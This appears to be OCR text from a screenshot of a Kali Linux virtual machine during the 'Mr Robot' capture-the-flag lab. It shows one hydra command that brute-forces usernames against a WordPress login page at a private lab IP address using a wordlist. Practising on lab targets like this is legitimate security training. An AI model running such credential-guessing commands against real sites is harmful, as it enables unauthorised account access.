 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2017.3-vm-am... mrRobot
Applications Places Terminal Thu 04:17 1
root@kali: ~/Desktop/mrrobot
File Edit View Search Terminal Help
robot
root@kali:~/Desktop/mrrobot# hydra -L Newfsocity.dic -p whocares 192.168.145.134 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^:invalid"
mrrobot
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
4:17 PM
6/14/2018